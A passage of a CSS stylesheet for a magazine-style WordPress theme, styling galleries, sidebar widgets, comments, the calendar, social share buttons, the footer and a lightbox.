}

.gallery-panel .article-big-block {
	margin-bottom: 0px;
	border: 0px;
	padding-bottom: 0px;
}

.gallery-panel .article-header {
	margin: 0px 15px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.gallery-panel .article-header h2 {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.gallery-panel .article-content {
	margin: 0px 15px;
}

.gallery-panel .the-button {
	background: #ececec;
	color: #686868;
	font-weight: bold;
	font-size: 12px;
	display: block;
	text-align: center;
	padding: 8px 0px;
}

.gallery-panel .the-button i.fa {
	padding-right: 8px;
}

.gallery-panel .the-button:hover {
	background: #e0e0e0;
}

.gallery .gallery-block {
	display: block;
	float: left;
	width: 320px;
	margin-right: 0px;
	margin-bottom: 15px;
	overflow: hidden;
}

.gallery .gallery-block:not(.isotope-item) {
	margin-right: 25px;
}

.gallery .gallery-block:not(.isotope-item):nth-child(3n) {
	margin-right: 0px;
}

.gallery .gallery-block .content-panel.gallery-panel {
	/*margin-right: 25px;*/
}

.gallery .gallery-block:nth-child(3n+0) .content-panel.gallery-panel {
	margin-right: 0px;
}

.gallery .article-big-block .article-photo, .gallery .article-big-block .article-photo img {
	width: 320px;
	height: 200px;
}

.gallery .gallery-block .article-content {
	margin-bottom: 15px;
	padding: 0px;
	overflow: hidden;
	/*height: 74px;*/
}

.main-content-left .gallery .gallery-block {
	width: 47%;
	margin-left: 2%;
	clear: none;
	float: left;
	margin-right: 0px;
}

.main-content-left .gallery .gallery-block:nth-child(2n+1) {
	clear: both;
	margin-left: 0px;
}


.gallery-box {
	display: block;
	background: #232323;
	position: relative;
	z-index: 5;
	color: #fff;
	padding: 20px;
}

.gallery-box .gallery-box-header {
	display: block;
	margin-bottom: 20px;
	font-size: 0;
}

.gallery-box .gallery-box-header h2 {
	font-size: 17px;
	font-family: 'Titillium Web', sans-serif;
	text-transform: uppercase;
	padding-right: 110px;
}

.gallery-box .gallery-box-header .numbering {
	display: block;
	position: absolute;
	top: 20px;
	right: 20px;
}

.gallery-box .gallery-box-header .numbering .numbers {
	display: inline-block;
	padding: 0px 10px 0px 15px;
	letter-spacing: 5px;
	font-weight: bold;
	font-size: 12px;
	margin-top: -1px;
	text-align: center;
}

.gallery-box .gallery-box-header .numbering a {
	font-size: 19px;
	color: #fff;
	padding: 0px 5px;
}

.gallery-box .gallery-box-main-image {
	margin-bottom: 20px;
	display: block;
	text-align: center;
}

.gallery-box .gallery-box-about {
	display: block;
	border-bottom: 1px dotted #5c5c5c;
	margin-bottom: 20px;
}

.gallery-box .gallery-box-thumbs {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.gallery-box .gallery-box-thumbs a.control-left.active, .gallery-box .gallery-box-thumbs a.control-right.active {
	display: block;
}

.gallery-box .gallery-box-thumbs a.control-left {
	display: none;
	position: absolute;
	z-index: 10;
	left: 0px;
	top: 0px;
	color: transparent;
	text-indent: -100px;
	overflow: hidden;
	background: url(../images/gallery-left.png) repeat-y center;
	height: 70px;
	width: 72px;
	color: #fff;
	z-index: 20;
}

.gallery-box .gallery-box-thumbs a.control-right {
	display: none;
	position: absolute;
	z-index: 10;
	right: 0px;
	top: 0px;
	color: transparent;
	text-indent: -100px;
	overflow: hidden;
	background: url(../images/gallery-right.png) repeat-y center;
	height: 70px;
	width: 72px;
	color: #fff;
	z-index: 20;
}

.gallery-box .gallery-box-thumbs ul {
	display: block;
	font-size: 0;
	width: auto;
	white-space: nowrap;
	transition: margin 0.2s;
	-moz-transition: margin 0.2s;
	-webkit-transition: margin 0.2s;
	-o-transition: margin 0.2s;
}

.gallery-box .gallery-box-thumbs ul li {
	display: inline-block;
	margin-right: 10px;
	position: relative;
}

.gallery-box .gallery-box-thumbs ul li a:hover img {
	opacity: 0.6;
	filter:alpha(opacity=60);
}

.gallery-box .gallery-box-thumbs ul li a:before {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	box-shadow: inset 0px 0px 0px 1px rgba(255,255,255,0.1);
	content: '';
}

.gallery-box .gallery-box-thumbs ul li.active:before {
	position: absolute;
	width: 100%;
	height: 100%;
	display: block;
	box-shadow: inset 0px 0px 0px 5px #fff;
	content: '';
	z-index: 10;
}





.content .filter {
	display: block;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 15px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 0;
	line-height: 100%;
}

.content .filter b {
	font-size: 11px;
	display: inline-block;
	padding: 3px 10px 3px 0px;
	margin-bottom: 5px;
	line-height: 120%;
}

.content .filter a {
	font-size: 11px;
	display: inline-block;
	margin-right: 5px;
	padding: 3px 5px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	line-height: 120%;
	background: #e9e9e9;
	color: #8f8e8e;
	margin-bottom: 5px;
}

.content .filter a:hover {
	color: #8f8e8e;
	background: #e1e1e1;
}

.content .filter a.active {
	background: #264c84;
	color: #fff;
}


/*  */

.archive {
	display: block;
}

.archive .archive-block {
	display: block;
	float: left;
	width: 320px;
	margin-right: 25px;
	margin-bottom: 25px;
}

.archive .archive-block .content-panel {
	border-bottom: 0px;
}

.archive .archive-block:nth-child(3n+0):after {
	content: '';
	display: block;
	clear: both;
	width: 100%;
	height: 1px
}

.archive .archive-block:nth-child(3n+0) {
	margin-right: 0px;
}




/* #8 Sidebar styling */

.main-content-right {
	display: block;
	width: 310px;
	float: left;
	margin-left: 20px;
}

.main-content-right .main-split-left {
	display: block;
	width: 145px;
}

.main-content-right .main-split-right {
	display: block;
	width: 145px;
}

.article-middle-block {
	display: block;
	background: #f6f6f6;
	margin-bottom: 15px;
}

.article-middle-block .article-photo {
	display: block;
	padding-bottom: 8px;
}

.article-middle-block .article-header {
	display: block;
	padding: 0px 10px 4px 10px;
}

.article-middle-block .article-header h2 a {
	display: block;
	font-size: 13px;
	line-height: 128%;
	font-family: 'Titillium Web', sans-serif;
	color: #232323;
}

.article-middle-block .article-header h2 a:hover {
	text-decoration: underline;
}

.article-middle-block .article-links {
	display: block;
	padding: 0px 10px 7px 10px;
}

.article-middle-block .article-links .article-icon-link {
	color: #a2a2a2;
}

.article-middle-block .article-links .article-icon-link:hover {
	color: #232323;
}

.main-content-right .panel {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-content-right .panel h3 {
	display: block;
	background: #264c84;
	color: #fff;
	line-height: 110%;
	font-family: 'Titillium Web', sans-serif;
	font-size: 12px;
	margin-bottom: 12px;
	padding: 7px 10px 9px 10px;
	text-transform: uppercase;
}

li.cat-item {
	display: block;
	margin-top: 5px;
	padding-top: 5px;
	border-top: 1px dotted #ccc;
	/*padding-left: 12px;*/
	position: relative;
}

.product-categories > li.cat-item:first-child {
	border-top: 0px;
}

.product-categories > li.cat-item li {
	padding-left: 15px;
}

.category-list {
	display: block;
}

.category-list li {
	display: block;
	margin-bottom: 5px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #ccc;
	padding-left: 12px;
	position: relative;
}

.category-list li a {
	font-size: 12px;
	font-weight: bold;
	color: #232323;
}

.category-list li a:hover {
	text-decoration: underline;
}

.category-list li .article-count {
	display: inline-block;
	font-size: 10px;
	color: #6f6f6f;
	padding-left: 6px;
}

.category-list li .category-bull {
	display: block;
	position: absolute;
	width: 5px;
	height: 5px;
	background: #264c84;
	top: 7px;
	left: 0px;
	cursor: default;
	text-indent: -1000px;
}

.panel-comment {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
}

.main-nosplit .panel-comment:last-child {
	border-bottom: 0px;
	padding-bottom: 5px;
	margin-bottom: 0px;
}

.main-content-split .panel-comment .comment-image {
	display: none;
}

.panel-comment .comment-image {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 15px;
	margin-top: 3px;
}

.main-nosplit .panel-comment .comment-header,
.main-nosplit .panel-comment .comment-content,
.main-nosplit .panel-comment .comment-links {
	margin-left: 55px;
}

.panel-comment .comment-image:before {
	display: block;
	content: '';
	clear: both;
}

.panel-comment .comment-header {
	display: block;
	padding-bottom: 6px;
}

.panel-comment .comment-header b {
	color: #232323;
	font-size: 12px;
}

.panel-comment .comment-header b a {
	color: #232323;
}

.panel-comment .comment-header b a:hover {
	text-decoration: underline;
}

.panel-comment .comment-header .comment-wrote {
	font-size: 11px;
	display: inline-block;
	padding: 1px 0px 0px 4px;
}

.panel-comment .comment-content {
	display: block;
	padding-bottom: 6px;
}

.panel-comment .comment-content p {
	color: #6f6f6f;
	font-size: 11px;
	line-height: 160%;
}

.panel-comment .comment-links {
	display: block;
}

.panel-comment .comment-links .comment-icon-link {
	display: inline-block;
	font-size: 11px;
	font-weight: bold;
	color: #a7a7a7;
}

.panel-comment .comment-links .comment-icon-link:hover {
	color: #232323;
	text-decoration: underline;
}

.panel-comment .comment-links .comment-icon-link .icon-text {
	display: inline-block;
	padding-right: 8px;
	font-size: 13px;
}

.comment-icon-link i.fa {
	padding-right: 7px;
}

.panel-gallery {
	display: block;
	margin-bottom: 17px;
	padding-bottom: 12px;
	border-bottom: 1px dotted #ccc;
}

.panel-gallery .gallery-images {
	display: block;
	margin-bottom: 8px;
	position: relative;
}

.panel-gallery .gallery-header {
	display: block;
}

.panel-gallery .gallery-header b {
	display: block;
}

.panel-gallery .gallery-header b a {
	display: block;
	font-size: 13px;
	font-weight: bold;
	color: #232323;
	line-height: 140%;
	font-family: 'Titillium Web', sans-serif;
}

.panel-gallery .gallery-header b a:hover {
	text-decoration: underline;
}

.panel-gallery .gallery-images .gallery-navi-left {
	display: block;
	background: #fff!important;
	position: absolute;
	font-size: 17px;
	padding: 5px 10px;
	z-index: 10;
	left: -1px;
	top: 50%;
	margin-top: -13px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.panel-gallery .gallery-images:hover .gallery-navi-left {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.panel-gallery .gallery-images:hover .gallery-navi-left:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.panel-gallery .gallery-images .gallery-navi-right {
	display: block;
	background: #fff!important;
	position: absolute;
	font-size: 17px;
	padding: 5px 10px;
	z-index: 10;
	right: -1px;
	top: 50%;
	margin-top: -13px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.header .panel-gallery .gallery-images ul {
	width: 100%;
	height: 214px;
}

.header .panel-gallery .gallery-images ul img {
	width: 100%;
}

.panel-gallery .gallery-images:hover .gallery-navi-right {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.panel-gallery .gallery-images:hover .gallery-navi-right:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.panel-gallery .gallery-images ul {
	display:block;
	width:145px;
	height:101px;
	position:relative;
	margin-bottom:10px;
}

.main-nosplit .panel-gallery .gallery-images ul,
.main-nosplit .panel-gallery .gallery-images ul li {
	width: 310px;
	height: 216px;
}

.main-content-split .panel-gallery .gallery-images ul li img {
	width:145px!important;
	height:101px!important;
}

.panel > div > .panel-gallery:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.panel-gallery .gallery-images ul li {
	display:block;
	width:145px;
	height:101px;
	position:absolute;
	z-index:2;
	opacity:0;
	filter:alpha(opacity=0);
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
}

.panel-gallery .gallery-images ul li.active {
	z-index:3;
	opacity:1;
	filter:alpha(opacity=100);
}

.info-message {
	display: block;
	background: #f4ebda;
	font-size: 11px;
	line-height: 140%;
	color: #8b755e;
	padding: 10px 10px;
}

.info-message p {
	display: block;
}

.info-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.main-content-split .info-message span.icon-text {
	display: none;
}

.main-content-split .info-message b {
	font-size: 16px;
}

.info-message i.fa {
	display: block;
	float: left;
	font-size: 32px;
	height: 30px;
	padding-top: 10px;
	padding-right: 12px;
}

.info-message.success {
	background: #589f19;
	color: #fff;
}

.info-message.fail {
	background: #9f2919;
	color: #fff;
}

.main-nosplit .panel {
	margin-bottom: 15px;
	padding-bottom: 13px;
	border-bottom: 1px dotted #ccc;
}

.subscribe-block {
	display: block;
	margin-top: 25px;
	margin-bottom: 15px;
}

.main-content-split .subscribe-block p {
	width: auto!important;
}

.subscribe-block p {
	display: block;
	width: 220px;
	margin: 0px auto;
	margin-bottom: 5px;
}

.subscribe-block p label {
	display: block;
	font-size: 11px;
	font-weight: bold;
	padding-bottom: 2px;
}

.subscribe-block p input[type=text] {
	display: block;
	width: 100%;
	background: #fff;
	border: 1px solid #d3d3d3;
	padding: 6px 10px;
	color: #6f6f6f;
	font-size: 12px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.subscribe-block p input[type=text]:focus {
	border: 1px solid #bbbbbb;
}

.subscribe-block p.sub-submit {
	margin-top: 15px;
}

.subscribe-block p input[type=submit], input.submit-button {
	display: block;
	background: #ebebeb;
	border: 1px solid #cacaca;
	border-radius: 2px;
	-moz-border-radius: 2px;
	box-shadow: 0px 2px 0px rgba(0,0,0,0.03), inset 0px 1px 0px rgba(255,255,255,0.5);
	padding: 6px 16px;
	font-size: 11px;
	font-weight: bold;
	color: #6e6e6e;
	text-shadow: 0px 1px 0px rgba(255,255,255,0.6);
	cursor: pointer;
}

.subscribe-block p input[type=submit]:hover, input.submit-button:hover {
	box-shadow: inset 0px 0px 20px rgba(255,255,255,0.4);
}

.subscribe-block p input[type=submit]:active, input.submit-button:active {
	box-shadow: inset 0px 0px 30px rgba(0,0,0,0.04), inset 0px 1px 2px rgba(0,0,0,0.05);
}

.panel .tagcloud {
	display: block;
}

.panel .tagcloud > a {
	display: inline-block;
	color: #6f6f6f;
	background: #f5f5f5;
	font-size: 10px!important;
	font-weight: bold;
	padding: 1px 9px;
	border: 1px solid #ececec;
	margin: 0px 7px 7px 0px;
}

.panel .tagcloud > a:hover {
	background: #264c84;
	border: 1px solid #264c84;
	color: #fff;
}

#wp-calendar {
	width: 100%;
	text-align: center;
}

#wp-calendar caption {
	background: #f4ebda;
	margin-top: -12px;
	padding: 9px 0px;
	font-weight: bold;
	font-size: 13px;
	color: #8b755e;
	text-transform: uppercase;
}

#wp-calendar thead th {
	color: #4d4d4d;
	padding: 12px 0px;
}

#wp-calendar thead {
	color: #4d4d4d;
}

#wp-calendar td {
	padding: 0px;
}

.main-content-split #wp-calendar td {
	line-height: 60%;
}

.main-content-split #wp-calendar tfoot #prev a:hover, .main-content-split #wp-calendar tfoot #next a:hover {
	background: none;
}

.main-content-split #wp-calendar tfoot #prev a {
	margin-top: -6px;
	padding: 10px 10px 11px 10px;
	width: 0px;
	overflow: hidden;
	display: inline-block;
	white-space: nowrap;
}

.main-content-split #wp-calendar tfoot #next a {
	margin-top: -6px;
	padding: 10px 10px 11px 10px;
	text-align: right;
	display: inline-block;
	right: 0px;
	position: absolute!important;
	white-space: nowrap;
}

.main-content-split #wp-calendar tfoot #next {
	position: absolute;
	right: 0px;
	width: 21px;
	height: 21px;
	overflow: hidden;
	white-space: nowrap;
	text-align: right;
}

#wp-calendar tfoot #prev {
	text-align: left;
}

#wp-calendar tfoot #next {
	text-align: right;
}

#wp-calendar tbody td span {
	background: #f5f5f5;
	display: block;
	padding: 5px 0px;
	margin: 2px;
	font-weight: bold;
	border: 1px solid #ececec;
	color: #787878;
	font-size: 11px;
}

#wp-calendar tbody td#today span, #wp-calendar tbody td#today a {
	color: #618340;
	background: #bee994;
	border: 1px solid #9bba86;
}

#wp-calendar tbody td a:hover {
	background: #ede0c9;
}

#wp-calendar tbody td#today a:hover {
	background: #aede7e;
}

#wp-calendar tbody td a {
	display: block;
	background: #f4ebda;
	border: 1px solid #dfd2bf;
	color: #8b755e;
	margin: -6px -1px;
	padding: 5px 0px;
}

#calendar_wrap {
	position: relative;
}

#wp-calendar tfoot {
	position: absolute;
	top: -3px;
	width: 100%;
}

#wp-calendar tfoot #prev {
	position: absolute;
	left: 0px;
}

#wp-calendar tfoot #next {
	position: absolute;
	right: 0px;
}

#wp-calendar tfoot a {
	margin-top: -12px;
	padding: 10px 14px 11px 14px;
	font-weight: bold;
	font-size: 13px;
	color: #8b755e;
}

#wp-calendar tfoot a:hover {
	background: rgba(0,0,0,0.05);
}

.main-content-split .panel .top-right {
	display: none;
}

.panel .top-right {
	display: block;
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	padding: 5px 10px;
	font-size: 10px;
	font-weight: bold;
	text-transform: uppercase;
}

.panel .top-right a {
	color: #fff;
}

.panel .top-right a:hover {
	text-decoration: underline;
}

.article-side-block {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ccc;
}

.main-content-split .article-side-block .article-photo, .main-content-split .article-side-block .article-photo img {
	width: 100%;
}

.article-side-block .article-photo {
	display: block;
	padding-bottom: 10px;
}

.article-side-block .article-header {
	display: block;
	/*padding-bottom: 10px;*/
}

.article-side-block .article-header .star-rating.rating-large,
.article-side-block .article-header h2 {
	margin-bottom: 10px;
}

.article-side-block .article-header h2 a {
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
	margin-top: -4px;
	color: #232323;
	line-height: 116%;
}

.article-side-block .article-header h2 a:hover {
	text-decoration: underline;
}

.panel > div > .article-side-block:last-child {
	margin-bottom: 0px;
	padding-bottom: 0px;
	border: 0px;
}

.main-content-right .banner {
	padding-top: 5px;
	background: #ececec;
	padding-bottom: 5px;
	border: 0px;
}

.main-content-right .banner .banner-info {
	padding-top: 5px;
}

.article-classic {
	display: block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #ccc;
}

.article-classic .article-photo {
	display: block;
	float: left;
	width: 330px;
	margin: 0px 15px 0px 0px;
}

.article-classic .article-header {
	display: block;
	padding-bottom: 10px;
	margin-left: 345px;
}

.article-classic .article-header h2 a {
	color: #232323;
	font-size: 20px;
	font-family: 'Titillium Web', sans-serif;
}

.article-classic .article-header h2 a:hover {
	text-decoration: underline;
}



.article-classic.article-no-image .article-header,
.article-classic.article-no-image .article-content,
.article-classic.article-no-image .article-links {
	margin-left: 0px;
}

.article-classic .article-content {
	margin-bottom: 10px;
	margin-left: 345px;
}

.article-classic .article-content p {
	color: #6f6f6f;
	text-align: justify;
	line-height: 150%;
	font-size: 12px;
}

.article-classic .article-links {
	margin-left: 345px;
}



/* #9 Footer */

.footer {
	/*padding-top: 30px;*/ 
}

.footer-content {
	display: block;
	padding-bottom: 10px;
}

.footer-content .footer-menu {
	display: block;
	padding-bottom: 10px;
}

.footer-content .footer-menu ul {
	display: block;
	font-size: 0;
}

.footer-content .footer-menu ul li {
	display: inline-block;
	margin-right: 10px;
	padding-right: 10px;
	font-size: 10px;
	text-transform: uppercase;
	position: relative;
}

.footer-content .footer-menu ul li:before {
	content: '';
	display: block;
	position: absolute;
	width: 1px;
	height: 14px;
	background: #e1e1e1;
	top: 0px;
	right: 0px;
	margin-top: 2px;
	transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-webkit-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
}

.footer-content .footer-menu ul li:last-child:before {
	display: none;
}

.footer-content .footer-menu ul li a {
	font-weight: bold;
}

.footer-content .left {
	font-size: 11px;
	color: #8b8b8b;
}

.footer-content .right {
	font-size: 11px;
	color: #8b8b8b;
}


.social-icons-float.morespace {
	margin-top: 80px;
}

.social-icons-float {
	display: block;
	position: absolute;
	top: 70px;
	left: -115px;
	background: #fff;
	width: 70px;
	padding: 15px;
	padding-bottom: 0px;
	z-index: 10;
}

.social-icons-float .soc-header {
	display: block;
	position: absolute;
	background: #fff;
	top: -30px;
	left: 0px;
	width: 100%;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	padding: 6px 0px;
	color: #a0a0a0;
}

.social-icons-float .soc-header:before {
	content: '';
	display: block;
	position: absolute;
	width: 70px;
	height: 1px;
	bottom: 1px;
	left: 15px;
	border-bottom: 1px dotted #e5e5e5;
}

.social-icons-float .social-icon {
	display: block;
	padding-bottom: 15px;
	font-size: 13px;
}

.social-icons-float .social-icon .social-count {
	display: block;
	background: #fff;
	border: 1px solid #e3e3e3;
	text-align: center;
	padding: 12px 0px;
	font-size: 24px;
	font-family: 'Titillium Web', sans-serif;
	font-weight: bold;
	color: #a0a0a0;
	position: relative;
	margin-bottom: 8px;
}

.social-icons-float .social-icon .social-count .social-arrow {
	display: block;
	overflow: hidden;
	height: 10px;
	position: absolute;
	bottom: -10px;
	width: 100%;
}

.social-icons-float .social-icon .social-count .social-arrow:before {
	display: block;
	content: '';
	background: #e3e3e3;
	width: 10px;
	height: 10px;
	top: -5px;
	left: 50%;
	margin-left: -5px;
	position: absolute;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}

.social-icons-float .social-icon .social-button {
	background: #495fbd;
	color: #fff;
	display: block;
}

.social-icons-float .social-icon .social-button i.fa {
	display: inline-block;
	padding: 1px 0px;
	float: left;
	width: 22px;
	text-align: center;
	font-size: 10px;
	color: #fff;
}

.social-icons-float .social-icon .social-button font {
	display: inline-block;
	padding: 1px 1px;
	font-size: 10px;
	display: block;
	background: rgba(255,255,255,0.15);
	margin-left: 22px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
}

.social-icons-float .social-icon .social-button:hover font {
	background: none;
}

.social-icons-float .social-icon .social-button:hover .icon-text {
	/*background: none;*/
	background: rgba(0,0,0,0.1);
}


.main-article-content {
	display: block;
	margin-bottom: 25px;
}

.main-article-content h2.article-title {
	font-size: 22px;
	font-weight: bold;
	font-family: 'Titillium Web', sans-serif;
	margin-bottom: 15px;
	color: #232323;
}

.main-article-content h2.article-title.no-bottom {
	border-bottom: 1px dotted #ccc;
	padding-bottom: 15px;
}

.main-article-content .shortcode-content {
	display: block;
	margin-bottom: 20px;
}

.main-article-content .shortcode-content p {
	font-size: 12px;
	margin-bottom: 15px;
	color: #6f6f6f;
	text-align: justify;
}

.main-article-content .article-featured-video {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-article-content .article-photo {
	display: block;
	margin-bottom: 15px;
	position: relative;
}

.main-article-content .article-photo-caption {
	display: block;
	position: absolute;
	z-index: 5;
	bottom: 10px;
	left: 10px;
	background: rgba(0,0,0,0.8);
	color: #fff;
	padding: 10px 15px;
	max-width: 60%;
}


#bbpress-forums,
#bbpress-forums p.bbp-topic-meta span {
	text-align: left!important;
	white-space: normal;
}


.google-maps,
.video-embed {
	display: block;
	position: relative;
	height: 0;
	padding-bottom: 56.25%;
	margin-bottom: 15px;
}

.google-maps iframe,
.video-embed object, .video-embed embed, .video-embed iframe {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%!important;
	height: 100%!important;
}


.main-article-content .article-controls {
	display: block;
	margin-bottom: 15px;
	margin-top: -15px;
	padding-bottom: 0px;
	border-bottom: 1px dotted #ccc;
}

.main-article-content .article-controls .date {
	display: block;
	float: left;
}

.main-article-content .article-controls .date .calendar-date {
	float: left;
	font-size: 28px;
	font-weight: bold;
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	line-height: 200%;
}

.main-article-content .article-controls .date .calendar-time {
	display: block;
	float: left;
	padding: 16px 0px 0px 10px
}

.main-article-content .article-controls .date .calendar-time font {
	display: block;
	font-size: 11px;
	font-weight: bold;
	line-height: 120%;
	color: #232323;
}

.main-article-content .article-controls .right-side {
	display: block;
	float: right;
	height: 60px;
}

.main-article-content .article-controls .right-side > div {
	float: right;
	vertical-align: middle;
	padding-top: 10px;
	text-align: right;
	line-height: 160%;
}

.main-article-content .article-controls .right-side .colored {
	background: #f6f6f6;
	border-left: 1px dotted #ccc;
	height: 50px;
	padding-right: 20px;
	padding-left: 20px;
	white-space: nowrap;
	margin-left: 20px;
	text-align: left;
}

.main-article-content .article-controls .icon-link {
	color: #232323;
	font-weight: bold;
	display: block;
	font-size: 12px;
}

.main-article-content .article-controls .icon-link:hover {
	text-decoration: underline;
}

.main-article-content .article-controls .icon-link i.fa {
	display: inline-block;
	padding-right: 8px;
}

.article-share-bottom {
	display: block;
	background: #f6f6f6;
	margin-bottom: 25px;
	padding: 10px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
}

.article-share-bottom > b {
	font-size: 12px;
	font-weight: bold;
	color: #a0a0a0;
	float: left;
	padding: 1px 13px 1px 0px;
}

.article-share-bottom .social-icon {
	display: block;
	float: left;
	font-size: 0;
}

.article-share-bottom .social-icon .social-button {
	display: inline-block;
	color: #fff;
	padding: 0px;
	width: 70px;
}

.article-share-bottom .social-icon .social-button font {
	font-size: 10px
}

.article-share-bottom .social-icon .social-count {
	display: inline-block;
	background: #fff;
	border: 1px solid #ccc;
	font-size: 11px;
	font-weight: bold;
	margin-right: 10px;
	font-family: 'Titillium Web', sans-serif;
	padding: 0px 5px;
	color: #a0a0a0;
	margin-left: 5px;
	position: relative;
}

.article-share-bottom .social-icon .social-count .social-arrow {
	display: block;
	position: absolute;
	left: -5px;
	width: 5px;
	height: 100%;
	top: 0px;
	cursor: default;
	overflow: hidden;
}

.article-share-bottom .social-icon .social-count .social-arrow:before {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	margin-top: -3px;
	left: 2px;
	width: 5px;
	height: 5px;
	background: #ccc;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
}


.article-share-bottom .social-icon .social-button {
	background: #495fbd;
	color: #fff;
	display: inline-block;
}

.article-share-bottom .social-icon .social-button .icon-text {
	display: inline-block;
	padding: 1px 0px;
	float: left;
	width: 22px;
	text-align: center;
	font-size: 10px;
}

.article-share-bottom .social-icon .social-button i.fa {
	float: left;
	color: #fff;
	font-size: 13px;
	width: 22px;
	text-align: center;
	line-height: 21px;
}

.article-share-bottom .social-icon .social-button font {
	padding: 1px 1px;
	font-size: 10px;
	display: block;
	background: rgba(255,255,255,0.15);
	margin-left: 22px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
}

.article-share-bottom .social-icon .social-button:hover font {
	background: none;
}

.article-share-bottom .social-icon .social-button:hover .icon-text {
	/*background: none;*/
	background: rgba(0,0,0,0.1);
}

.author-photo {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 20px;
	padding-top: 3px;
	margin-bottom: 20px;
}

.author-content {
	display: block;
	margin-left: 80px;
	position: relative;
	margin-bottom: 20px;
}

.author-content p {
	text-align: justify;
}

.author-content h3 {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	padding-bottom: 10px;
}

.author-content .right-top {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 0;
}

.author-content .right-top a {
	font-size: 17px;
	margin-left: 4px;
	color: #adadad;
}

.author-content .right-top a:hover {
	color: #232323;
}


/* #9 Lightbox */

.lightbox .loading-box {
	padding:50px 0px;
	line-height: 24px;
}

.startlightbox  {
	overflow: hidden;
	color:#232323;
}

.startlightbox .lightbox {
	display:block;
}

.lightbox {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.6);
    text-align:center;
	z-index:200;
	display:none;
	overflow-y:scroll!important;
}

.lightbox .main-black-block {
	box-shadow:none;
	background:#212121;
	color:#ccc;
	font-size: 11.5px;
	line-height: 20px;
	font-weight: 300;
	padding-bottom: 5px;
	color:#8a8a8a;
}

.lightbox .lightcontent .light-close span, .lightbox .lightcontent-loading .light-close span {
	font-family: 'Entypo';
	font-size:14px;
	display:inline-block;
	margin-top:-2px;
	margin-right:6px;
}

.lightbox .lightcontent .light-close:hover, .lightbox .lightcontent-loading .light-close:hover {
	color:#db2727;
}

.lightbox .lightcontent .light-close:active, .lightbox .lightcontent-loading .light-close:active {
	color:#b01e1e;
}

.lightbox .lightcontent .light-close, .lightbox .lightcontent-loading .light-close {
	display:block;
	right:0px;
	top:-30px;
	font-family: Arial;
	position:absolute;
	font-size:12px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
}

.lightbox .lightcontent, .lightbox .lightcontent-loading {
	background:#fff;
	width:1010px;
	margin:100px auto 70px auto;
	position:relative;
	box-shadow: 0px 1px 4px rgba(0,0,0,0.5);
	text-align:left;
}

.lightbox .light-title {
	display:block;
	position:absolute;
	top:-33px;
	color:#fff;
	text-shadow:0 1px 3px rgba(0,0,0,0.6);
	height:23px;
	width:780px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap; 
}

.loading-box {
	display:block;
	text-align:center;
}

.loading-box .loading-image {
	display:block;
	text-align:center;
	padding-top:20px;
}

.lightbox .carousel-left {
	left:8px;
}

.lightbox .carousel-right {
	right:8px;
}

.lightbox blockquote {
	padding-bottom:30px;
}

.lightbox .article-main-content {
	padding: 0px 55px;
	width: auto;
}

.loading-message {
	display: block;
	background: #f0f0f0;
	padding: 10px 15px;
	font-size: 11px;
	line-height: 140%;
}

.loading-message img {
	display: block;
	float: left;
	width: 34px;
	padding-right: 15px;
}

.main-content-split .loading-message img {
	display: none;
}

.loading-message:before {
	display: block;
	content: '';
	clear: both;
}

.loading-message b {
	font-size: 18px;
	display: block;
	padding-bottom: 4px;
}

.panel .searchform {
	text-align: center;
}

.panel label.screen-reader-text {
	display: none
}

.main-content-split .panel input[type=text].search {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 6px;
}

